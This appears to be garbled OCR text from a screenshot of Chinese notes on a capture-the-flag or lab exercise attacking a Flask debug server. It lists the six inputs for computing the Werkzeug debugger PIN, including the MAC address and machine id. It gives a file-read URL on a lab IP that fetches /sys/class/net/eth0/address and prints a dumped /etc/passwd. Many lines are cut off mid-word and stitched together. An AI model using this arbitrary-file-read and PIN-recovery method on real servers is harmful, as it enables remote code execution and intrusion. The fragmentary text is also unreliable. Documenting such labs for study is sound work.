 pin码生成六参数
1、username -->用户名root
2、modname -->flask.app
3、getattr(app, "__name__", app.__c
4、getattr(mod, “__file__”, None) --
5、str(uuid.getnode()) --->mac地
6、get_machine_id() --->根据操作
b7471d41202f4da392a4743b37ea3b
83c0ae14408e02c61
/sys/class/net/ens33/address
/sys/class/net/eth0/address
Google
重庆橙子科技SSTI
192.168.1.6:17080
view-source:192.1
192.168.1.6:17080/flaskdebug/read?url=/sys/class/net/eth0/address
1、PHP命令
其他书
192.168.1.6:17080/flaskdebug/read?url=/sys/class/net/eth0/address
192.168.1.6:17080/flaskdebug/read?url=/sys/class/net/eth0/address
root:x:0:0:roo bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys: s:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin